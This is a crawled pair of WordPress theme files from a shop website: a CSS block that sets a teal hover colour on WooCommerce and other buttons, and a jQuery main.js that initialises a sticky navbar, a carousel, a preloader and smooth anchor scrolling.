.woocommerce-edit-address .ws-page-container .woocommerce form p input.button:hover, .woocommerce-account .ws-page-container .woocommerce .ws-account-singout a:hover, .ws-btn-fullwidth:hover, input.ws-small-btn-black:hover, .ws-page-container .woocommerce p.return-to-shop a.button:hover, .ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order:hover,  .woocommerce-address-fields button.button:hover, .woocommerce-MyAccount-content button.button:hover, .ws-subscribe-content input.ws-btn-subscribe:hover,
.ws-page-container ul.products li.product a.button:hover, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout:hover, .ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child:hover,
.ws-journal-sidebar .widget_product_search form input[type="submit"]:hover, .ws-page-container #respond p.form-submit input#submit:hover, .ws-page-container div.product form.cart button.button:hover,
.ws-page-container .woocommerce-message a.button:hover, .ws-page-container .woocommerce-error a.button:hover, .ws-page-container .woocommerce-info a.button:hover, .ws-page-container form.track_order input.button:hover,
.ws-more-btn:hover, .ws-contact-form input.ws-big-btn:hover, .ws-page-container .woocommerce form.checkout_coupon input.button:hover, .ws-page-container .woocommerce form.login input.button:hover, .ws-page-container .woocommerce form.register input.button:hover{
	background-color: #0ABBBE;
}

.ws-slider-btn{
	background-color: #0ABBBE !important;
}
.ws-slider-btn:hover, .ws-btn-black:hover, .ws-category-box button:hover, .ws-category-box a:hover, .ws-btn-white:hover{
	background-color: #0ABBBE !important;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #0ABBBE !important;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	color: #0ABBBE !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://kathika.co.in/wp-content/themes/artday/assets/js/main.js?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 215
content:
(function ($, window, document, undefined) {
    'use strict';

	jQuery(document).ready(function() {

    //Sticky Navbar
    jQuery(document).ready(function(){
      jQuery(".ws-header-fourth").sticky({topSpacing:0});
    });
	
    // Parallax Background
    jQuery('.parallax-window').parallax;

    // Owl Carousel
    jQuery("#ws-items-carousel").owlCarousel({
      items :4,
      navigation : true
    });

    // Page Loader
    jQuery("#preloader").delay(500).fadeOut(500);

    // Scroll Reveal
    window.sr = new scrollReveal();
	
	//Navbar Scroll         
	jQuery('.navbar a').bind('click', function(event) {
		var jQueryanchor = jQuery(this);
		var url=jQueryanchor.attr('href');
		var hash = url.substring(url.indexOf('#'));
		if(jQuery(hash).length)
		{
			jQuery('html, body').stop().animate({
				scrollTop: jQuery(hash).offset().top - 70
			}, 1000);
			event.preventDefault();
		}
	});

  });

})(jQuery, window, document);
